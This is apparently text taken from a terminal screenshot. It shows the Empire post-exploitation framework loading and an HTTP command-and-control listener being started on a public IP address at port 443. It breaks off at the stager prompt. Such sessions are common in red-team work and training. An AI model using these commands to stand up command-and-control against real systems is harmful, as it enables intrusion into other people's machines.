 (russellw) 192.248.165.200 — Konsole <2>
File Edit View Bookmarks Settings Help
================================================================================
[Empire]  Post-Exploitation Framework
================================================================================
[Version] 3.7.2 BC Security Fork | [Web] https://github.com/BC-SECURITY/Empire
================================================================================
[Starkiller] Multi-User GUI | [Web] https://github.com/BC-SECURITY/Starkiller
================================================================================
This build was released exclusively for Kali Linux | https://kali.org
================================================================================
EMPIRE
318 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) > uselistener http
(Empire: listeners/http) > set Host 192.248.165.200
(Empire: listeners/http) > set Port 443
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire) > usestager